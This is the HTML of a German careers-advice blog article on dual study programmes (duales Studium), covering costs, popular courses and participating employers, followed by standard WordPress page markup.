<li>Falls Sie das dua­le Stu­di­um abbre­chen, kann es pas­sie­ren, dass Sie einen Teil der Kos­ten, die das Unter­neh­men getra­gen hat­te, an die­ses zurück­zah­len müssen.</li>
</ul>
<h3>Wie viel kostet ein duales Studium?</h3>
<p>Je nach Hoch­schu­le belau­fen sich die Kos­ten für ein dua­les Stu­di­um auf 300 – 600 €/Monat. Man­che Unter­neh­men über­neh­men die Gebüh­ren. Das wird im Arbeits­ver­trag geregelt.</p>
<p>Die Stu­di­en­ge­büh­ren sind aber längst nicht die ein­zi­gen Aus­ga­ben. Es kom­men noch Kos­ten für Lern­mit­tel, Trans­port­kos­ten, Lebens­mit­tel, Strom, Tele­fon und even­tu­ell Mie­te dazu, wenn Hoch­schu­le und Arbeits­ort zu weit von­ein­an­der ent­fernt sind, um zu pendeln.</p>
<p>Unter Umstän­den ist es sogar mög­lich, dass Ihr Gehalt nicht aus­reicht und Sie Bafög oder einen Stu­di­en­kre­dit bean­tra­gen müssen.</p>
<h3>Welche Studiengänge werden angeboten?</h3>
<p>Aktu­ell gibt es im dua­len Stu­di­um mehr als 1.400 Stu­di­en­gän­ge, die an über 220 Hoch­schu­len ange­bo­ten wer­den. Zu den belieb­tes­ten gehören:</p>
<ul>
<li>Betriebs­wirt­schafts­leh­re</li>
<li>Öffent­li­che Verwaltung</li>
<li>Bau­in­ge­nieurs­we­sen</li>
<li>Maschi­nen­bau</li>
<li>Poli­zei</li>
<li>Infor­ma­tik</li>
</ul>
<p>Zu den Arbeit­ge­bern, die ein dua­les Stu­di­um anbie­ten, gehören:</p>
<ul>
<li>Bun­des­wehr</li>
<li>Audi</li>
<li>Voda­fone</li>
<li>Deut­sche&nbsp;Post</li>
<li>Tele­kom</li>
</ul>
<p>Die Aus­wahl ist rie­sig. Sie soll­ten sorg­fäl­tig recher­chie­ren, bevor Sie eine Ent­schei­dung treffen.</p>
<h3>Duales Studium – ein Ausbildungsweg mit Zukunft</h3>
<p>Qua­li­fi­zier­te Fach­kräf­te mit prak­ti­scher Erfah­rung wer­den über­all hän­de­rin­gend gesucht. Da ist ein dua­les Stu­di­um genau rich­tig, um die Anfor­de­run­gen von Arbeit­neh­mer und Arbeit­ge­ber unter einen Hut zu bringen.</p>
<p>Der Stu­die­ren­de muss sich kei­ne Sor­gen um die Finan­zie­rung sei­nes Stu­di­ums und einen Job machen und der Arbeit­ge­ber kann eine gute Fach­kraft für meh­re­re Jah­re bin­den. So wer­den bei­de zufriedengestellt.</p>
<p>Der erhöh­te Stress lohnt sich. Im Gegen­satz sei­ner Kom­mi­li­to­nen muss ein Werk­stu­dent kei­nen unter­be­zahl­ten <a href="https://yonejo.com/studentenjobs" target="_blank" rel="noopener">Stu­den­ten­job</a> in sei­ner Frei­zeit machen. Er kann sich finan­zi­el­le Träu­me, wie das ers­te Auto oder eine eige­ne Woh­nung schnel­ler erfüllen.</p>
<h3>Weiterführende Links:</h3>
<ul>
<li><a href="https://de.wikipedia.org/wiki/Duales_Studium" target="_blank" rel="noopener">Wiki­pe­dia: Dua­les Studium</a></li>
<li><a href="https://www.wegweiser-duales-studium.de/infos/was-ist-ein-duales-studium/" target="_blank" rel="noopener">wegweiser-duales-studium.de: Was ist ein dua­les Studium?</a></li>
<li><a href="https://www.azubiyo.de/dual-studieren/vorteile/" target="_blank" rel="noopener">azubiyo.de: Dual Stu­die­ren – Dua­les Stu­di­um Vor­tei­le und Nachteile</a></li>
<li><a href="https://www.studycheck.de/duales-studium" target="_blank" rel="noopener">studycheck.de: Such­ma­schi­ne &amp; Daten­bank für dua­le Studiengänge</a></li>
</ul>
<div class="yonej-312ac5fa18108f2acc4242b3bb86d90c yonej-unter-dem-beitrag" id="yonej-312ac5fa18108f2acc4242b3bb86d90c"></div>    </div>


    <footer>
                
        <div class="td-post-source-tags">
                                </div>

        <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe loading="lazy" frameBorder="0" src="about:blank" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;" data-rocket-lazyload="fitvidscompatible" data-lazy-src="https://www.facebook.com/plugins/like.php?href=https://yonejo.com/duales-studium&#038;layout=button_count&#038;show_faces=false&#038;width=105&#038;action=like&#038;colorscheme=light&#038;height=21"></iframe><noscript><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://yonejo.com/duales-studium&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></noscript></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fyonejo.com%2Fduales-studium">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Duales+Studium%3A+Ein+Ratgeber+f%C3%BCr+angehende+Studenten&url=https%3A%2F%2Fyonejo.com%2Fduales-studium&via=yonejo.com">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://yonejo.com/duales-studium&amp;media=https://yonejo.com/wp-content/uploads/2021/06/duales-studium.jpg&description=Lohnt sich ein duales Studium? Diese Frage stellen sich viele Studenten. In diesem Ratgeber haben wir die Vor &amp; Nachteile zusammengefasst.">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Duales+Studium%3A+Ein+Ratgeber+f%C3%BCr+angehende+Studenten %0A%0A https://yonejo.com/duales-studium">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://yonejo.com/duales-studium&title=Duales+Studium%3A+Ein+Ratgeber+f%C3%BCr+angehende+Studenten">
                                        <div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div>
                                        <div class="td-social-but-text">Linkedin</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=Duales Studium: Ein Ratgeber für angehende Studenten&body=https://yonejo.com/duales-studium">
                                        <div class="td-social-but-icon"><i class="td-icon-mail"></i></div>
                                        <div class="td-social-but-text">Email</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-print" href="#">
                                        <div class="td-social-but-icon"><i class="td-icon-print"></i></div>
                                        <div class="td-social-but-text">Print</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>        <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Vorheriger Artikel</span><a href="https://yonejo.com/landwirt-landwirtin">Landwirt / Landwirtin</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Nächster Artikel</span><a href="https://yonejo.com/scheinselbststaendigkeit">Scheinselbstständigkeit: Wie erkennt und vermeidet man&nbsp;sie?</a></div></div></div>        <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://yonejo.com/author/mathias">Mathias</a></span></div>        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Mathias"></span><meta itemprop="datePublished" content="2021-06-25T14:06:44+00:00"><meta itemprop="dateModified" content="2021-06-25T14:06:44+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://yonejo.com/duales-studium"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://yonejo.com/wp-content/uploads/2019/11/yonejo-r.png"></span><meta itemprop="name" content="yonejo.com"></span><meta itemprop="headline " content="Duales Studium: Ein Ratgeber für angehende Studenten"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://yonejo.com/wp-content/uploads/2021/06/duales-studium.jpg"><meta itemprop="width" content="1068"><meta itemprop="height" content="601"></span>    </footer>

    <div class="td_block_wrap td_block_related_posts td_uid_2_69813cfc981cd_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_2_69813cfc981cd" ><script>var block_td_uid_2_69813cfc981cd = new tdBlock();
block_td_uid_2_69813cfc981cd.id = "td_uid_2_69813cfc981cd";
block_td_uid_2_69813cfc981cd.atts = '{"limit":9,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td_uid_2_69813cfc981cd_rand","td_column_number":3,"live_filter_cur_post_id":2063,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"td_uid_2_69813cfc981cd_rand","tdc_css_class_style":"td_uid_2_69813cfc981cd_rand_style"}';
block_td_uid_2_69813cfc981cd.td_column_number = "3";
block_td_uid_2_69813cfc981cd.block_type = "td_block_related_posts";
block_td_uid_2_69813cfc981cd.post_count = "9";
block_td_uid_2_69813cfc981cd.found_posts = "27";
block_td_uid_2_69813cfc981cd.header_color = "";
block_td_uid_2_69813cfc981cd.ajax_pagination_infinite_stop = "";
block_td_uid_2_69813cfc981cd.max_num_pages = "3";
tdBlocksArray.push(block_td_uid_2_69813cfc981cd);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_3_69813cfc990fb" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_2_69813cfc981cd" href="#">Verwandte Artikel</a><a id="td_uid_4_69813cfc99100" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_2_69813cfc981cd" href="#">Mehr vom Autor</a></h4><div id=td_uid_2_69813cfc981cd class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://yonejo.com/soft-skills-hard-skills" rel="bookmark" class="td-image-wrap" title="Soft Skills vs. Hard Skills: Bedeutung der Job Skills bei der Bewerbung"><img width="218" height="150" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E"  data-lazy-srcset="https://yonejo.com/wp-content/uploads/2022/02/soft-skills-hard-skills-218x150.jpg 218w, https://yonejo.com/wp-content/uploads/2022/02/soft-skills-hard-skills-100x70.jpg 100w" data-lazy-sizes="(max-width: 218px) 100vw, 218px"  alt="Soft skills vs. Hard-skills" title="Soft Skills vs. Hard Skills: Bedeutung der Job Skills bei der Bewerbung" data-lazy-src="https://yonejo.com/wp-content/uploads/2022/02/soft-skills-hard-skills-218x150.jpg" /><noscript><img width="218" height="150" class="entry-thumb" src="https://yonejo.com/wp-content/uploads/2022/02/soft-skills-hard-skills-218x150.jpg"  srcset="https://yonejo.com/wp-content/uploads/2022/02/soft-skills-hard-skills-218x150.jpg 218w, https://yonejo.com/wp-content/uploads/2022/02/soft-skills-hard-skills-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Soft skills vs. Hard-skills" title="Soft Skills vs. Hard Skills: Bedeutung der Job Skills bei der Bewerbung" /></noscript></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://yonejo.com/soft-skills-hard-skills" rel="bookmark" title="Soft Skills vs. Hard Skills: Bedeutung der Job Skills bei der Bewerbung">Soft Skills vs. Hard Skills: Bedeutung der Job Skills bei der Bewerbung</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://yonejo.com/neues-arbeitsverhaeltnis" rel="bookmark" class="td-image-wrap" title="Neues Arbeitsverhältnis: Worauf sollten Sie dabei achten?"><img width="218" height="150" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E"  data-lazy-srcset="https://yonejo.com/wp-content/uploads/2021/03/neues-arbeitsverhaeltnis-218x150.jpg 218w, https://yonejo.com/wp-content/uploads/2021/03/neues-arbeitsverhaeltnis-100x70.jpg 100w" data-lazy-sizes="(max-width: 218px) 100vw, 218px"  alt="Neues Arbeitsverhaeltnis" title="Neues Arbeitsverhältnis: Worauf sollten Sie dabei achten?" data-lazy-src="https://yonejo.com/wp-content/uploads/2021/03/neues-arbeitsverhaeltnis-218x150.jpg" /><noscript><img width="218" height="150" class="entry-thumb" src="https://yonejo.com/wp-content/uploads/2021/03/neues-arbeitsverhaeltnis-218x150.jpg"  srcset="https://yonejo.com/wp-content/uploads/2021/03/neues-arbeitsverhaeltnis-218x150.jpg 218w, https://yonejo.com/wp-content/uploads/2021/03/neues-arbeitsverhaeltnis-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Neues Arbeitsverhaeltnis" title="Neues Arbeitsverhältnis: Worauf sollten Sie dabei achten?" /></noscript></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://yonejo.com/neues-arbeitsverhaeltnis" rel="bookmark" title="Neues Arbeitsverhältnis: Worauf sollten Sie dabei achten?">Neues Arbeitsverhältnis: Worauf sollten Sie dabei achten?</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://yonejo.com/beamtenlaufbahn" rel="bookmark" class="td-image-wrap" title="Beamtenlaufbahn – Wie werde ich Beamter auf Lebenszeit?"><img width="218" height="150" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E"  data-lazy-srcset="https://yonejo.com/wp-content/uploads/2020/12/beamtenlaufbahn-polizei-polizist-218x150.jpg 218w, https://yonejo.com/wp-content/uploads/2020/12/beamtenlaufbahn-polizei-polizist-100x70.jpg 100w" data-lazy-sizes="(max-width: 218px) 100vw, 218px"  alt="Beamtenlaufbahn als Polizist" title="Beamtenlaufbahn – Wie werde ich Beamter auf Lebenszeit?" data-lazy-src="https://yonejo.com/wp-content/uploads/2020/12/beamtenlaufbahn-polizei-polizist-218x150.jpg" /><noscript><img width="218" height="150" class="entry-thumb" src="https://yonejo.com/wp-content/uploads/2020/12/beamtenlaufbahn-polizei-polizist-218x150.jpg"  srcset="https://yonejo.com/wp-content/uploads/2020/12/beamtenlaufbahn-polizei-polizist-218x150.jpg 218w, https://yonejo.com/wp-content/uploads/2020/12/beamtenlaufbahn-polizei-polizist-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Beamtenlaufbahn als Polizist" title="Beamtenlaufbahn – Wie werde ich Beamter auf Lebenszeit?" /></noscript></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://yonejo.com/beamtenlaufbahn" rel="bookmark" title="Beamtenlaufbahn – Wie werde ich Beamter auf Lebenszeit?">Beamtenlaufbahn – Wie werde ich Beamter auf Lebenszeit?</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://yonejo.com/workaholic" rel="bookmark" class="td-image-wrap" title="Workaholic: Wenn die Arbeit zur Sucht&nbsp;wird"><img width="218" height="150" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E"  data-lazy-srcset="https://yonejo.com/wp-content/uploads/2020/12/workaholic-218x150.jpg 218w, https://yonejo.com/wp-content/uploads/2020/12/workaholic-100x70.jpg 100w" data-lazy-sizes="(max-width: 218px) 100vw, 218px"  alt="Workaholic" title="Workaholic: Wenn die Arbeit zur Sucht&nbsp;wird" data-lazy-src="https://yonejo.com/wp-content/uploads/2020/12/workaholic-218x150.jpg" /><noscript><img width="218" height="150" class="entry-thumb" src="https://yonejo.com/wp-content/uploads/2020/12/workaholic-218x150.jpg"  srcset="https://yonejo.com/wp-content/uploads/2020/12/workaholic-218x150.jpg 218w, https://yonejo.com/wp-content/uploads/2020/12/workaholic-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Workaholic" title="Workaholic: Wenn die Arbeit zur Sucht&nbsp;wird" /></noscript></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://yonejo.com/workaholic" rel="bookmark" title="Workaholic: Wenn die Arbeit zur Sucht&nbsp;wird">Workaholic: Wenn die Arbeit zur Sucht&nbsp;wird</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://yonejo.com/jobs-im-oeffentlichen-dienst" rel="bookmark" class="td-image-wrap" title="Jobs im öffentlichen Dienst: Arbeiten im Auftrag des Staates"><img width="218" height="150" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E"  data-lazy-srcset="https://yonejo.com/wp-content/uploads/2020/12/jobs-im-oeffentlichen-dienst-218x150.jpg 218w, https://yonejo.com/wp-content/uploads/2020/12/jobs-im-oeffentlichen-dienst-100x70.jpg 100w" data-lazy-sizes="(max-width: 218px) 100vw, 218px"  alt="Jobs im öffentlichen Dienst" title="Jobs im öffentlichen Dienst: Arbeiten im Auftrag des Staates" data-lazy-src="https://yonejo.com/wp-content/uploads/2020/12/jobs-im-oeffentlichen-dienst-218x150.jpg" /><noscript><img width="218" height="150" class="entry-thumb" src="https://yonejo.com/wp-content/uploads/2020/12/jobs-im-oeffentlichen-dienst-218x150.jpg"  srcset="https://yonejo.com/wp-content/uploads/2020/12/jobs-im-oeffentlichen-dienst-218x150.jpg 218w, https://yonejo.com/wp-content/uploads/2020/12/jobs-im-oeffentlichen-dienst-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Jobs im öffentlichen Dienst" title="Jobs im öffentlichen Dienst: Arbeiten im Auftrag des Staates" /></noscript></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://yonejo.com/jobs-im-oeffentlichen-dienst" rel="bookmark" title="Jobs im öffentlichen Dienst: Arbeiten im Auftrag des Staates">Jobs im öffentlichen Dienst: Arbeiten im Auftrag des Staates</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://yonejo.com/die-groessten-deutschen-unternehmen" rel="bookmark" class="td-image-wrap" title="Die 10 größten deutschen Unternehmen (Anzahl der Mitarbeiter)"><img width="218" height="150" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E"  data-lazy-srcset="https://yonejo.com/wp-content/uploads/2020/12/die-groessten-deutschen-unternehmen-218x150.jpg 218w, https://yonejo.com/wp-content/uploads/2020/12/die-groessten-deutschen-unternehmen-100x70.jpg 100w" data-lazy-sizes="(max-width: 218px) 100vw, 218px"  alt="Die größten deutschen Unternehmen" title="Die 10 größten deutschen Unternehmen (Anzahl der Mitarbeiter)" data-lazy-src="https://yonejo.com/wp-content/uploads/2020/12/die-groessten-deutschen-unternehmen-218x150.jpg" /><noscript><img width="218" height="150" class="entry-thumb" src="https://yonejo.com/wp-content/uploads/2020/12/die-groessten-deutschen-unternehmen-218x150.jpg"  srcset="https://yonejo.com/wp-content/uploads/2020/12/die-groessten-deutschen-unternehmen-218x150.jpg 218w, https://yonejo.com/wp-content/uploads/2020/12/die-groessten-deutschen-unternehmen-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Die größten deutschen Unternehmen" title="Die 10 größten deutschen Unternehmen (Anzahl der Mitarbeiter)" /></noscript></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://yonejo.com/die-groessten-deutschen-unternehmen" rel="bookmark" title="Die 10 größten deutschen Unternehmen (Anzahl der Mitarbeiter)">Die 10 größten deutschen Unternehmen (Anzahl der Mitarbeiter)</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://yonejo.com/resilienz" rel="bookmark" class="td-image-wrap" title="Resilienz – Wie können Sie zum Stehaufmännchen werden?"><img width="218" height="150" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E"  data-lazy-srcset="https://yonejo.com/wp-content/uploads/2020/11/resilienz-218x150.jpg 218w, https://yonejo.com/wp-content/uploads/2020/11/resilienz-100x70.jpg 100w" data-lazy-sizes="(max-width: 218px) 100vw, 218px"  alt="Resilienz" title="Resilienz – Wie können Sie zum Stehaufmännchen werden?" data-lazy-src="https://yonejo.com/wp-content/uploads/2020/11/resilienz-218x150.jpg" /><noscript><img width="218" height="150" class="entry-thumb" src="https://yonejo.com/wp-content/uploads/2020/11/resilienz-218x150.jpg"  srcset="https://yonejo.com/wp-content/uploads/2020/11/resilienz-218x150.jpg 218w, https://yonejo.com/wp-content/uploads/2020/11/resilienz-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Resilienz" title="Resilienz – Wie können Sie zum Stehaufmännchen werden?" /></noscript></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://yonejo.com/resilienz" rel="bookmark" title="Resilienz – Wie können Sie zum Stehaufmännchen werden?">Resilienz – Wie können Sie zum Stehaufmännchen werden?</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://yonejo.com/konfliktbewaeltigung" rel="bookmark" class="td-image-wrap" title="Konfliktbewältigung: Was tun bei dicker Luft im&nbsp;Team?"><img width="218" height="150" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E"  data-lazy-srcset="https://yonejo.com/wp-content/uploads/2020/11/konfliktbewaeltigung-218x150.jpg 218w, https://yonejo.com/wp-content/uploads/2020/11/konfliktbewaeltigung-100x70.jpg 100w" data-lazy-sizes="(max-width: 218px) 100vw, 218px"  alt="Konfliktbewältigung: Was tun bei einem Streit?" title="Konfliktbewältigung: Was tun bei dicker Luft im&nbsp;Team?" data-lazy-src="https://yonejo.com/wp-content/uploads/2020/11/konfliktbewaeltigung-218x150.jpg" /><noscript><img width="218" height="150" class="entry-thumb" src="https://yonejo.com/wp-content/uploads/2020/11/konfliktbewaeltigung-218x150.jpg"  srcset="https://yonejo.com/wp-content/uploads/2020/11/konfliktbewaeltigung-218x150.jpg 218w, https://yonejo.com/wp-content/uploads/2020/11/konfliktbewaeltigung-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Konfliktbewältigung: Was tun bei einem Streit?" title="Konfliktbewältigung: Was tun bei dicker Luft im&nbsp;Team?" /></noscript></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://yonejo.com/konfliktbewaeltigung" rel="bookmark" title="Konfliktbewältigung: Was tun bei dicker Luft im&nbsp;Team?">Konfliktbewältigung: Was tun bei dicker Luft im&nbsp;Team?</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://yonejo.com/berufe-mit-zukunft-schulabschluss" rel="bookmark" class="td-image-wrap" title="Berufe mit Zukunft: Berufsentscheidung nach Schulabschluss"><img width="218" height="150" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E"  data-lazy-srcset="https://yonejo.com/wp-content/uploads/2020/06/berufe-mit-zukunft-schulabschluss-218x150.jpg 218w, https://yonejo.com/wp-content/uploads/2020/06/berufe-mit-zukunft-schulabschluss-100x70.jpg 100w" data-lazy-sizes="(max-width: 218px) 100vw, 218px"  alt="Berufe mit Zukunft nach Schulabschluss" title="Berufe mit Zukunft: Berufsentscheidung nach Schulabschluss" data-lazy-src="https://yonejo.com/wp-content/uploads/2020/06/berufe-mit-zukunft-schulabschluss-218x150.jpg" /><noscript><img width="218" height="150" class="entry-thumb" src="https://yonejo.com/wp-content/uploads/2020/06/berufe-mit-zukunft-schulabschluss-218x150.jpg"  srcset="https://yonejo.com/wp-content/uploads/2020/06/berufe-mit-zukunft-schulabschluss-218x150.jpg 218w, https://yonejo.com/wp-content/uploads/2020/06/berufe-mit-zukunft-schulabschluss-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Berufe mit Zukunft nach Schulabschluss" title="Berufe mit Zukunft: Berufsentscheidung nach Schulabschluss" /></noscript></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://yonejo.com/berufe-mit-zukunft-schulabschluss" rel="bookmark" title="Berufe mit Zukunft: Berufsentscheidung nach Schulabschluss">Berufe mit Zukunft: Berufsentscheidung nach Schulabschluss</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_2_69813cfc981cd" data-td_block_id="td_uid_2_69813cfc981cd"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_2_69813cfc981cd" data-td_block_id="td_uid_2_69813cfc981cd"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
	<div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Kommentieren Sie den Artikel <small><a rel="nofollow" id="cancel-comment-reply-link" href="/duales-studium#respond" style="display:none;">Antwort abbrechen</a></small></h3><form action="https://yonejo.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div>
				<div class="comment-form-input-wrap td-form-comment">
					<textarea autocomplete="new-password"  placeholder="Kommentar:" id="cc88bf6b22"  name="cc88bf6b22"   cols="45" rows="8" aria-required="true"></textarea><textarea id="comment" aria-hidden="true" name="comment" autocomplete="new-password" style="padding:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;position:absolute !important;white-space:nowrap !important;height:1px !important;width:1px !important;overflow:hidden !important;" tabindex="-1"></textarea><script data-noptimize type="text/javascript">document.getElementById("comment").setAttribute( "id", "abd74ceca5e61ca25128c991e1f3ab92" );document.getElementById("cc88bf6b22").setAttribute( "id", "comment" );</script>
					<div class="td-warning-comment">Bitte geben Sie Ihren Kommentar ein!</div>
				</div>
		        <div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Name:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Bitte geben Sie hier Ihren Namen ein</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="E-Mail:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">Sie haben eine falsche E-Mail-Adresse eingegeben!</div>
			            <div class="td-warning-email">Bitte geben Sie hier Ihre E-Mail-Adresse ein</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Website:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Speichern Sie meinen Namen, meine E-Mail-Adresse und meine Website für den nächsten Kommentar in diesem Browser.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Kommentar speichern" /> <input type='hidden' name='comment_post_ID' value='2063' id='comment_post_ID' />
